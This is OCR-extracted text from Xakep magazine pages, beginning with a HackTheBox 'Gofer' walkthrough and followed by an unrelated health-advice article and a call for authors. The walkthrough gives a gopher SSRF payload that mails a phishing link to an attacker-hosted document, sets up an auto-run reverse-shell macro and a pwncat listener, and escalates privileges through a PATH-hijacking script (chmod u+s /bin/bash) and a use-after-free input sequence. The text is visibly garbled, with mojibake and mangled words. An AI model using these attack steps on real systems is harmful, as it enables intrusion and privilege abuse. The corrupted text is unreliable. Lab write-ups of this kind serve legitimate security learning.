- 9|<!-- Welcome to Gofer proxy --> 10 <html><body>Blacklisted keyword: /127 |</body></html>

![](_page_28_Picture_673.jpeg)

![](_page_28_Picture_674.jpeg)

#### Gofer

E

![](_page_28_Picture_675.jpeg)

#### **Welcome to Gofer**

111111

Match type: Simple string  $\bigcirc$  Regex

 $\vert$  Enter a new item

Add

We are team of talented designers making websites with Bootstrap

#### **Get Started**

Our agency specializes in custom website design, development, and digital marketing services. We work with you to understand your business goals and objectives Our design process begins with a deep understanding of your brand and target audience. We create custom designs that are visually stunning, easy to navigate, and but also be functional and effective. Once the design is approved, our team of skilled developers will bring your website to life. We use the latest web technologies to ensure that your site is fast, secure site up-to-date and performing at its best.

Результат перебора

 $\Box$ результатам сканирования **4TO** ВИДИМ, MOXHO закодировать адрес 127.0.0.1 в Нех.

#### **Gopher mail**

Через найденную SSRF попробуем отправить сообщение со ссылкой целевому пользователю. Берем следующее сообщение и кодируем все символы \r\ n как %0d%0a.

gopher://0x7f000001:25/xHEL0 MAIL FROM:<jdavis@gofer.htb> RCPT TO:<jhudson@gofer.htb> **DATA** From: <jdavis@gofer.htb> To: <jhudson@gofer.htb> Subject: Link

http://10.10.16.23/file.odt

#### QUIT

12 gopher://0x7f000001:25/xHELO \r \n 13 MAIL FROM: < jdavis@gofer.htb> \r \n 14 RCPT TO: < jhudson@gofer.htb> \r \n 15 DATA \r \n 16 From: <jdavis@gofer.htb> \r \n 17 To: <jhudson@gofer.htb> \r \n 18 Subject: Link \r \n  $19 \text{ yr}$  \n 20 http://10.10.16.23/file.odt \r \n  $21 \text{ yr}$  \n  $\ln$  $22$ .  $\lambda r \lambda n$  $23$  $24$  QUIT \r \n

Исходное сообщение

gopher://0x7f000001:25/xHEL0%250d%250aMAIL+FROM%3a<jdavis%40qofer.htb>%250d%250aRCPT+T0%3a<jhudson%40qofer.htb>%250d%250aDATA%250d%250aFrom%3a+<jdavis%40qofer.htb>%2 -<br>50d%250aTo%3a+<jhudson%40qofer.htb>%250d%250aSubject%3a+Link%250d%250a%250d%250ahttp%3a//10.10.16.23/file.odt%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a

Сообщение, закодированное URL

На локальном хосте запустим веб-сервер на Python и выполним запрос, где в параметре ur1 будет передаваться сформированная нагрузка.

![](_page_28_Picture_676.jpeg)

<del>гезультат выполнения запроса</del>

Когда сервер запросит этот URL, пользователю Jocelyn отправится сообщение со ссылкой. Если он перейдет по ней, мы увидим запрос к файлу на нашем веб-сервере.

![](_page_28_Picture_677.jpeg)

Вектор оказался верным, теперь сформируем документ с макросом.

#### **Office phishing**

Открываем LibreOffice и в меню выбираем Tools → Macros → Organize Macros -> Basic, где находим текущий документ.

![](_page_28_Picture_678.jpeg)

![](_page_28_Picture_72.jpeg)

![](_page_28_Picture_679.jpeg)

Создаем новый макрос, который выполнит реверс-шелл.

#### Sub Main

![](_page_28_Picture_680.jpeg)

![](_page_28_Picture_681.jpeg)

А теперь настроим автозапуск макроса при открытии документа. Для этого в окне управления макросами кликаем по пункту Assign, где переходим на вкладку Event и выбираем событие Open Document. Которому через Macro Selector назначаем созданный макрос.

![](_page_28_Picture_682.jpeg)

![](_page_28_Picture_683.jpeg)

Сохраняем в формате ОDT и загружаем на веб-сервер документ. Запускаем листенер:

pwncat-cs  $-lp$  4321

Затем повторяем фишинговую атаку и получаем коннект.

(local) pwncat\$ back jhudson@gofer.htb:/usr/bin\$ id uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)<br>(remote) jhudson@gofer.htb:/usr/bin\$ cat ~/user.txt 4161e2e45f75e3f699896b599dfad440 Флаг пользователя

### **HTB GOFER** ЭКСПЛУАТИРУЕМ РАТН HIJACKING **B CBA3KE C USE AFTER FREE**

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию и прикинуть варианты продвижения. Я, как всегда, буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Мы получили много информации, отберем самое важное.

Привилегия Linux cap\_net\_admin, выданная tcpdump, позволяет нам использовать эту команду для сниффинга трафика.

 $\frac{1}{2}$  Can I sniff with tcpdump? ktricks.xyz/linux-hardening/privilege-escalation#sniffing

Опция tcpdump

Files with capabilities (limited to 50): /usr/lib/x86\_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap\_net\_bind\_service,cap\_net\_admin=ep usr/bin/ping  $=ep$ 

Linux capabilities

Из файла. htpasswd получаем хеш пароля для пользователя tbuckley.

![](_page_29_Picture_503.jpeg)

Среди исполняемых файлов с выставленным битом SUID есть неизвестный: / usr/local/bin/notes.

![](_page_29_Figure_16.jpeg)

Также я всегда проверяю запускаемые процессы с помощью pspy64. В логах видим запрос к уже знакомому сайту, где передаются учетные данные для HTTP-аутентификации.

![](_page_29_Picture_504.jpeg)

Логи pspy64

Видимо, задумка автора машины была в том, чтобы решающий записал трафик и нашел этот запрос в дампе. Но обнаружился и другой путь для получения логина и пароля. С полученными учетными данными авторизуемся в сис-Teme.

![](_page_29_Picture_505.jpeg)

<u>iai Tionpaobateny</u>

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь переходим к неизвестному исполняемому файлу с S-битом. При запуске он предоставляет нам выбор нескольких действий.

![](_page_29_Picture_506.jpeg)

Скопируем этот файл на локальный хост и откроем в любом удобном декомпиляторе. Я использую IDA Pro с Hex-Rays.

#### scp tbuckley@gofer.htb:/usr/local/bin/notes ./

Я немного преобразовал код, чтобы его было удобнее анализировать. Теперь мы можем разобрать поведение программы при выборе каждого из предложенных вариантов.

- 1. В этом варианте с помощью malloc выделяется 40 байт, где первые 24 будут заполнены введенным именем пользователя, а с 24-го байта будет храниться роль пользователя: user или admin (строки 31-50).
- 2. Эта ветка кода отвечает за вывод текущих имени пользователя и его роли (строки 51-56).
- З. С помощью free освобождается память, выделенная для имени пользователя.

![](_page_29_Picture_507.jpeg)

тсевдокод функции птап

- 4. В этом варианте снова выделяется 40 байт, но теперь для сохранения заметки (строки 61-68).
- 5. Выводит заметку на экран (строки 69-71).
- 6. Пока ни для чего не предназначен.
- 7. Освобождает память, выделенную под заметку.
- 8. Самый интересный блок кода: если пользователь существует и является администратором, то от имени пользователя **root** выполнится команда tar.

![](_page_29_Picture_508.jpeg)

![](_page_29_Figure_40.jpeg)

Так как путь к исполняемому файлу tar не указан, система последовательно будет искать его по путям, указанным в РАТН. А это открывает дорогу к атаке path hijacking. Для этого нам нужно создать свой скрипт с именем tar и добавить в PATH каталог, в котором он будет расположен. Тогда при вызове функции system запустится наш скрипт tar.

```
echo '#!/bin/bash' > tar
echo 'chmod u+s /bin/bash' >> tar
chmod 777 tar
export PATH=~: $PATH
```

```
tbuckley@gofer:~$ echo '#!/bin/bash'
                                     > tar
tbuckley@gofer:~$ echo 'chmod u+s /bin/bash' >> tar
tbuckley@gofer:~$ chmod 777 tar
tbuckley@gofer:~$ export PATH=~:$PATH
tbuckley@gofer:~$ /usr/local/bin/notes
```
Создание скрипта tar

Теперь решим вопрос, как пройти проверку на администратора. Оба варианта освобождения памяти выполнены без ее очистки. И в случае с заметкой (где мы можем записать 39 байт), и в случае с именем пользователя (где мы можем записать 24 байта) выделяется 40 байт. Но дело в том, что если выделить память функцией malloc, а затем освободить с помощью free и снова выделить с помощью malloc блок памяти того же объема, то будет выделена память по одному и тому же адресу! Вот почему важно перед освобождением очищать память с помощью memset, а указателю присваивать значение О. При удалении пользователя этого не происходит.

Получается, что мы можем создать пользователя, а затем удалить его, чтобы вызвать malloc, затем free, а затем инициализировать переменную input, где хранится имя пользователя.

```
tbuckley@gofer:~$ /usr/local/bin/notes
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
```
Your choice: 1 Choose an username: ralf

```
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
```
Your choice: 3

#### Создание и удаление пользователя

Теперь при создании заметки будет выделен блок памяти, который только что был освобожден, но на него будет указывать не только переменная ptr, отвечающая за заметку, но и переменная *input*, отвечающая за пользователя!

Заполняем заметку рандомными 24 символами, после которых записываем строку admin. Тогда переменная input+24 будет содержать роль admin. Теперь при выборе последнего пункта мы пройдем проверку на администратора. Этого можно было бы избежать, если бы переменной *input* присваивалось значение 0 в ветке 3. Эта уязвимость носит название use after free, так как мы используем указатель на блок памяти после освобождения и переза-ПИСИ.

1) Create an user and choose an username Show user information 2) Delete an user 3) Write a note 4) Show a note  $5)$ Save a note (not yet implemented) 6) Delete a note 7) Backup notes 8) 9) Quit Your choice: 4 Write your note: 123456789012345678901234admin Create an user and choose an username 2) Show user information Delete an user  $3)$ 4) Write a note 5) Show a note 6) Save a note (not yet implemented) 7) Delete a note 8) Backup notes 9) Quit Your choice: 8 Access granted! 1) Create an user and choose an username 2) Show user information 3) Delete an user 4) Write a note 5) Show a note 6) Save a note (not yet implemented) 7) Delete a note 8) Backup notes 9) Quit Your choice: 9

#### Эксплуатация UAF

В скрипте tar мы назначили S-бит файлу командной оболочки /bin/bash и можем повысить привилегии до рута.

![](_page_29_Picture_509.jpeg)

![](_page_30_Picture_4.jpeg)

#### От редакции

# БЕРЕГИ ГОЛОВУ! Как хакнуть свой организм,

чтобы жить лучше

В ноябре за окном серое небо и голые деревья, а значит, нам надо постараться, чтобы кукушка осталась дома, крыша стояла на положенном месте и чердак не протекал. В этой статье ты найдешь подборку советов, как помочь себе находиться в стабильном душевном состоянии. Что может быть актуальнее в такие времена, верно?

Появление такой статьи в «Хакере», возможно, удивит тебя, однако редакционный совет единогласно поддержал эксперимент. Почему бы не попробовать разок-другой удалиться от наших обычных тем и не написать о вещах, которые могут помочь кому-то из читателей сделать свою жизнь лучше? Статья доступна без платной подписки, так что, если понравится, не забудь поделиться ссылкой с друзьями.

Сразу предупреждаю, что большая часть собранных здесь советов это самый обыкновенный и уже набивший всем оскомину ЗОЖ, то есть здоровый образ жизни. Но при чем здесь ЗОЖ, если речь идет не о физическом здоровье, а о ментальном? Сейчас разберемся.

#### **Warning**

Если у тебя реально едет крыша, то бросай читать эту статью и записывайся на прием к врачу. Признаки, которые нельзя игнорировать:

- приступы агрессии;
- панические атаки;
- потеря интереса к жизни, к людям, к своим увлечениям;
- нежелание делать базовые действия, например принимать душ;
- склонность причинять себе вред, навязчивые мысли об этом;
- частые кошмарные сновидения или бессонница;
- постоянная усталость, сонливость;
- проблемы с аппетитом (переедание либо, наоборот, отсутствие аппе-• тита);
- фобии, навязчивые привычки, которые тебе мешают;
- необъяснимые смены настроения;
- неуместные и спонтанные эмоциональные реакции;

#### **GAYEM MHE 9TO?**

Если тебе кажется, что ты не животное, а давно эволюционировал и теперь твой разум преобладает над жалким земным телом, спешу тебя разочаровать. Твое ментальное состояние настолько сильно зависит от бренной оболочки, что даже обидно. Вся эта сознательность, воля и сила духа держатся на базовом здоровье тела.

С точки зрения эволюции тот период, когда наш вид ведет всю эту интеллектуально-духовную жизнь, очень незначителен. Примерно как тонкий налет мха на огромном валуне веков, в течение которых человек учился выживать в дикой природе и первобытных обществах.

Поэтому последние поколения людей так кроет по части душевного здоровья: мир изменился кардинально, а человек в глубине остался древним. Наш мозг приспособлен совсем к другой жизни, а мы перегружаем его непрерывным потоком информации, разрозненными взаимодействиями, дешевым дофамином и, главное, стрессом. Особенно тяжело приходится айтишникам, у которых компьютер — это и работа, и хобби, и все виды доступного отдыха одновременно.

Пожалуй, можно смело сказать, что любой читающий эту статью испытывает на себе долговременный стресс и его разрушительные последствия особенно в последние годы.

Это расшатывает наше состояние, делает нас более уязвимыми и неустойчивыми под воздействием внешних событий и внутренних процессов. А вот когда ты здоров, выспался, отдохнул и хорошо поел, согласись, тебя намного сложнее выбить из колеи — ты устойчив и готов бороться!

Получается, твое психическое состояние, поведение и настроение сильно зависят от того, насколько хорошо ты заботишься о своем теле. Условия просты: обеспечь своей пещерной составляющей самый премиальный сервис — и она откроет новый уровень продуктивности для твоего драгоценного высокоразвитого сознания. Так что с разговора о теле мы и начнем.

#### **РЕЖИМ И ОТДЫХ**

О режиме неспроста говорят из каждого утюга. Постоянный режим дня помогает нервной системе нормально работать, тем самым стабилизирует психологическое состояние, повышает качество сна и помогает иммунной системе. Уж не говоря о продуктивности: если делать одни и те же действия в подходящее время, тебе будет легче приступить и не отвлекаться, будет меньше прокрастинации — так можно натаскать себя на сосредоточенную работу по расписанию.

Конечно, совет «наладить режим» уже сидит в печенках у каждого. Мы скорее попробуем на себе випассану и микродозинг мухоморов, только бы не терзать свою волю налаживанием режима сна и бодрствования, работы и отдыха.

Есть такое понятие — ГГН-ось, или [гипоталамо-гипофизарно-надпочеч](https://en.wikipedia.org/wiki/Hypothalamic%E2%80%93pituitary%E2%80%93adrenal_axis)никовая ось. Это «стрессовая система», которая [регулирует](https://pubmed.ncbi.nlm.nih.gov/33008543/) выработку кортизола. Кортизол — это гормон, отвечающий за напряжение, собранность, концентрацию, противостояние стрессу, он также участвует в регулировании давления, пищеварения, циклов сна и бодрствования.

Движение настолько необходимо нашему телу и [разуму](https://pubmed.ncbi.nlm.nih.gov/10739267/), что, чтобы перечислить все процессы, которые ухудшаются без движения, — не хватит целой статьи. Увы, движение пальцев по трекпаду недостаточно нагружает мышцы и не нормализует лимфоток.

Миф о совах и жаворонках сослужил нам дурную службу. Мы объявляем свое нарушение работы ГГН-оси частью своей идентичности и ухаем совой до четырех утра, после этого отсыпаясь до обеда. Вот только при таком графике придется забыть об энергичности, ровном хорошем настроении и концентрации без кофе и других стимуляторов.

![](_page_30_Picture_34.jpeg)

Для борьбы со стрессом, [депрессией](https://pubmed.ncbi.nlm.nih.gov/25739893/) и [тревожностью](https://pubmed.ncbi.nlm.nih.gov/18726137/) особенно полезны силовые тренировки — они помогают отработать накопившийся стресс и поощряют нас выделением эндорфинов, а также улучшают сон.

#### Пруфы

Силовые тренировки [снижают тревожност](https://www.nature.com/articles/s41598-020-74608-6)[ь](https://www.mayoclinic.org/healthy-lifestyle/stress-management/in-depth/exercise-and-stress/art-20044469), [помогают при](https://pubmed.ncbi.nlm.nih.gov/22116310/) ГТР, рекомендуемы врачами и [облегчают симптомы](https://jamanetwork.com/journals/jamapsychiatry/article-abstract/2680311) депрессии.

#### **ЕДА**

В случае нарушений, например в ответ на хронический стресс, ГГН-ось начинает работать слишком активно, и у человека повышается средний уровень кортизола. Вообще избыток кортизола грозит множеством неприятных последствий, в том числе гипертонией, проблемами с иммунитетом и лишним весом. А для темы сна важно, что кортизол может начать выделяться в неподходящие моменты дня. При нормальных условиях уровень кортизола снижается до минимума к 19–20 часам, а максимума достигает в районе 7 утра, отчего в теории идеальный сферический человек в вакууме просыпается сам без будильника.

Но у «сов» уровень кортизола, наоборот, поднимается к вечеру, и тогда они наконец-то чувствуют бодрость и готовность к активной жизни. И вот вечером и ночью «сова» или человек с бессонницей занимается своими делами, затем рано или поздно усталость пересиливает и человек засыпает. Но из-за повышенного кортизола даже может, немного отдохнув, снова проснуться среди ночи и не мочь уснуть обратно.

Все это работает как усиливающая петля обратной связи: чем хуже ты отдыхаешь, тем больше стресса, чем больше стресса, тем хуже ты отдыхаешь и так далее. Поэтому нам нужно работать со стрессом через все доступные каналы, важнейший из которых — сон.

#### **КАЧЕСТВЕННЫЙ СОН**

Наверняка ты слышал, что для засыпания человеку нужен гормон мелатонин. Мелатонин не только помогает спать, но и предотвращает стресс, депрессию, ожирение, повышенное давление, к тому же улучшает иммунитет.

#### Пруфы

- [Мелатонин](https://pubmed.ncbi.nlm.nih.gov/35008644/) и лишний вес
- Обзоры исследований о [противовоспалительной](https://pubmed.ncbi.nlm.nih.gov/32825327/) и антиоксидантной роли мелатонина
- Мелатонин и [возрастные](https://pubmed.ncbi.nlm.nih.gov/33791076/) изменения сердца
- [Мелатонин](https://pubmed.ncbi.nlm.nih.gov/29603319/) и кровяное давление
- Мелатонин и [психическое](https://pubmed.ncbi.nlm.nih.gov/32375205/) здоровье

Выделение мелатонина зависит от уровня освещенности — чем светлее, тем хуже он вырабатывается; причем больше всего мешает свет в сине-зеленой части спектра.

И даже если ты примешь таблетку мелатонина, без темноты она не сработает.

![](_page_30_Picture_48.jpeg)

Идеально, если, когда ты спишь, в комнате будет полная темнота. Да, даже без огоньков роутера и отсветов неоновой вывески «Пиво» от ларька под окном. Понять, что такое полная темнота, легко: твои открытые глаза видят то же самое, что и закрытые, — то есть ничего, HEX 000000.

А поскольку в нашей цивилизации ночь идет в комплекте с улицей, фонарем и круглосуточной аптекой, тебе пригодятся блэкаут-шторы, а для стопроцентной темноты — маска для сна.

#### Пруфы

Синий свет [подавляет выработку](https://pubmed.ncbi.nlm.nih.gov/21164152/) мелатонина и [усиливает проблемы](https://pubmed.ncbi.nlm.nih.gov/29101797/) со сном.

Да, пару-тройку дней придется привыкать ко сну в маске, зато потом привычка заработает в обратную сторону и ты начнешь быстро засыпать, едва надев маску. Выбирай маску с углублением для глаз, она комфортнее всего и почти не мешает.

Особенно маска поможет тем, кто еще не наладил свой режим, так что большая часть сна пока что приходится на световой день.

Не забывай и о том, что спать лучше в тихой и хорошо проветренной комнате, оптимальная температура воздуха для сна — не выше 23 °С.

Перед сном лучше всего отказаться от голубых экранов, яркого света и возбуждающих мозг игр и сериалов, посиделок с алкоголем, а также напряженной работы. Гораздо лучше подойдет чтение, прогулка и спокойные хобби. При этом следи, чтобы свет был неяркий и в желтой части спектра.

Итак, что мешает качественно спать:

- свет;
- курение;
- алкоголь;
- кофеин;
- некоторые лекарства;
- переедание;
- ШУМ;
- проблемы с позвоночником;
- стресс;
- нарушения режима;
- игры и фильмы перед сном;
- активные занятия перед сном.

Что поможет тебе спать лучше:

- магний перед сном;
- 5-HTP (предшественник серотонина, который затем преобразуется в мелатонин) [перед](https://www.sciencedirect.com/science/article/abs/pii/0013469471901477?via%3Dihub) сном;
- медитация;
- полная темнота;
- прохлада;
- свежий воздух;
- прогулка перед сном;
- теплая ванна перед сном, особенно с сульфатом магния;
- легкий ужин за несколько часов до сна;
- постоянный режим сна и бодрствования, в том числе на выходных.

#### АКТИВНОСТЬ И СИЛОВЫЕ ТРЕНИРОВКИ

Час от часу не легче! Режим, спорт, только про полезное питание не хватало. Все верно, дальше будет и про питание, от него никуда не деться в этом разговоре.

Я не предлагаю заниматься скандинавской ходьбой в парке, да и все равно тебя пока не возьмут в программу «Активное долголетие». Зато сделать десяток приседаний или прыжков пару раз в день сможет любой. Если ты совсем не спортивный человек, начни с минимального действия, пусть оно будет казаться даже слишком простым для тебя, но именно так активность войдет в привычку. А дальше постепенно захочется большего.

Ты — то, что ты ешь! Так что если ты не хочешь быть хрупким, липким и с газами, то забей на чипсы, сладости и газировку. Твой настоящий бро — нут[ритивно плотные](https://www.frontiersin.org/articles/10.3389/fnut.2022.806566/full) продукты, то есть содержащие как можно больше микронут-— витаминов, минералов и аминокислот — на каждую калорию. риентов

И если в этот момент у тебя в голове появились печальные образы овсянки и куриной грудки из привычного ПП (правильного питания), спешу тебя обрадовать. Грудка не только сухая и низкокалорийная, но и не слишком удовлетворяющая для твоего организма.

![](_page_30_Picture_91.jpeg)

Продолжение статьи **→**

# БЕРЕГИ ГОЛОВУ КАК ХАКНУТЬ СВОЙ ОРГАНИЗМ,<br>ЧТОБЫ ЖИТЬ ЛУЧШЕ

Эта тема не так проста, потому что если погружаться в нее, то начинают играть роль усвояемость, биодоступность, совместимость и даже несовместимость нутриентов. Но в твоих силах исключить однозначно бесполезные и вредные продукты и добавить полезные.

- Итак, продукты, богатые нутриентами:
- внутренние органы животных, птичьи потроха;
- травы и специи;
- зелень;
- ОВОЩИ;
- семена и орехи;
- рыба и морепродукты;
- МЯСО И ПТИЦА;
- яйца;
- масла;
- бобовые;
- фрукты.

Попробуй пару месяцев заполнять свою тарелку именно этими продуктами и посмотри, как изменится твое самочувствие и энергичность.

Заметь, в списке нет круп, их можно добавлять по остаточному принципу, но уж точно не брать за основу рациона. Крупы и каши не настолько полезны и необходимы, как считали наши бабушки. Скорее они дешевы и дают сытость в тяжелые времена.

Что есть не стоит:

- сильно обработанную продукцию (длинный состав и много калорий);
- полуфабрикаты, замороженные и не только;
- мучные и кондитерские изделия;
- сахар и сладости:
- чипсы и другие снеки, если они не похожи на морковку, стебли сельдерея и тому подобные вещи.

Думаю, ты и сам неплохо догадываешься, что такое полезные натуральные продукты, а что такое вредная еда. Осталось только перестать обманывать себя и считать, что это дело второстепенное.

![](_page_31_Picture_25.jpeg)

![](_page_31_Picture_26.jpeg)

LUNISM - ЕДА, ЧТО ВРЕДНА ДЛЯ ЗДОРОВЬЯ

**MCLELU** 

#### ВОДА

Раз уж мы решили пройтись по прописным истинам, нельзя не упомянуть воду! Пить достаточно воды важно в том числе для мозга. Нехватка жидкости может ощущаться как усталость, слабость, подавленность, раздражительность, ухудшение памяти и концентрации.

Многие слышали про норму два-три литра воды в день, но эта рекомендация — типичный случай, когда журналист недопонял информацию, полученную от ученых, и искаженная версия пошла в народ. Хлестать воду большими бутылями вовсе не обязательно!

Из этой нормы нужно вычитать жидкую пищу и напитки, да и вообще сейчас врачи рекомендуют пить по жажде, главное - всегда иметь воду под рукой.

Увы, многие из нас не различают чувство жажды и голода. Не осознавая, что хотят пить, люди без конца заглядывают в холодильник, чтобы что-то пожевать, в то время как организму приходится извлекать жалкие капли жидкости из подсохших со вчера котлет. Если это твой случай, попробуй, когда захотелось перекусить, сначала выпить стакан воды.

#### Памятка

- После пробуждения выпивай стакан-другой воды.
- Всегда носи с собой бутылку воды.
- Выпивай стакан воды за полчаса-час до еды.
- Пей, как только чувствуешь жажду.
- Попробуй пить воду вместо перекуса.

#### **КОНТРАСТНЫЙ ДУШ**

Про контрастный душ мы знаем с самого детства - это непременный атрибут чудаковатого деда-зожника, который бегает с голым торсом до поздней осени, а зимой обтирается снегом. Такой NPC спаунится в каждом третьем дворе на территории СНГ, и его затейливый скрипт действительно приносит ему пользу!

![](_page_31_Picture_42.jpeg)

Чередование горячей и холодной воды помогает улучшить снабжение клеток кислородом и питательными веществами, улучшает иммунитет, стимулирует выработку эндорфинов, снижает стресс, растворяет плохое настроение и апатию.

Начинаем с теплой воды комфортной температуры, постепенно и плавно добавляем холодной, затем переходим к горячей воде и обратно. Заверши душ холодной водой и не увлекайся: пяти-десяти минут будет более чем достаточно!

Помни, что любая полезная вещь, доведенная до крайности, становится опасной, так что сигать в прорубь вслед за дедом не нужно!

#### **MACCAX**

Звучит странно, но массаж помогает при депрессии и тревожности. До конца неизвестно, как это работает, но почему бы и нет? Если у тебя нет времени куда-то ездить, массажист может прийти на дом со своим раскладным сто-ЛОМ.

Ну а если это совсем не твоя история, попробуй осторожно разминать плечи и шею самостоятельно, в том числе мышцы у основания черепа. Это совсем не то же самое, что профессиональный массаж всего тела, НО ХОТЬ ЧТО-ТО.

#### **ВИТАМИНЫ**

Конечно, ответственный человек должен пойти к врачу и сдать анализ на дефициты. Но если по какой-то причине это невозможно, российской осенью и зимой ты не прогадаешь с витамином D.

![](_page_31_Picture_51.jpeg)

Про необходимость витамина D для усвоения кальция слышали многие. Более интересно, что нехватка витамина D может быть связана с лишним весом и множеством тяжелых состояний, включая гипертензию и аутоиммунные заболевания.

Для нас же главное, что при недостатке витамина D страдает ментальное здоровье и нервная система.

#### Пруфы

- Витамин D и ментальное здоровье
- Витамин D для борьбы с депрессией и тревожностью
- Влияние витамина D на ЦНС
- Влияние витамина D на развитие мозга и его работу во взрослом возрасте

Как получить витамин D:

- проводить время на солнце;
- есть жирную рыбу и морепродукты, рыбью печень и рыбий жир;
- есть грибы, особенно лесные, а не выращенные на грибной ферме;
- есть желтки яиц;
- принимать добавки;
- использовать УФ-лампу.

Второй витамин для ментального здоровья - это магний. Когда его недостаточно, это провоцирует все тот же знакомый список проблем: стресс, апа-

тия, депрессия, тревожность. Не говоря уже о проблемах с сердцем, мышцами и костями.

Магний можно получить из специальных витаминных добавок либо из пищи, такой как:

- темный шоколад;
- авокадо;
- орехи и семена;
- цельнозерновые и бобовые культуры;
- $\cdot$  TOOy;
- жирная рыба;
- листовая зелень (кейл, шпинат, салат, микрозелень);
- бананы.

Добавки с магнием лучше принимать на ночь. А если на ночь захочется принять что-то еще - прими ванну с магнием. «Английскую» или «эпсомскую» соль с магнием легко найти в аптеке или на маркетплейсах.

#### КАК ВНЕДРЯТЬ НОВЫЕ ПРИВЫЧКИ

Возможно, ты скажешь, что все эти рекомендации банальны и всем давно известны, но, к сожалению, просто знать их недостаточно - нужно еще и регулярно выполнять.

Если тебе вдруг захочется применить все советы из этой статьи, пожалуйста, делай это дозированно. Не пытайся изменить все свои привычки одним махом с понедельника. Даже когда ты меняешь свою рутину на более здоровую и полезную, это тоже стресс для организма - нашу психику напрягают любые изменения.

![](_page_31_Picture_81.jpeg)

Выбери одну-две вещи, которые ты хочешь внедрить в первую очередь, и сконцентрируйся на них. Это изменит твое состояние и даст тебе больше сил для дальнейших улучшений.

Главное - не первоначальный заряд мотивации, а регулярные маленькие шаги. Чем проще будет каждое действие на пути к цели, тем больше шансов, что ты сделаешь его даже в самый тяжелый и утомительный день. К примеру, если решил заняться спортом, пока не ставь себе цель подготовиться к марафону, поставь цель пройтись всего полчаса после работы. В какой-то момент это станет слишком легко и тебе захочется сделать прогулку длиннее или даже пробежаться.

Удостоверившись, что новые привычки приросли к твоему образу жизни как родные, добавляй еще пару новых по той же схеме.

#### **ВЫВОДЫ**

Итак, мы узнали, как поддерживать свое тело на максимальном уровне здоровья и энергии. Если статья найдет своего читателя, то я обязательно вернусь со второй частью, где от поддержания здоровья тела мы перейдем к здоровью душевному. **ВС** 

# **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
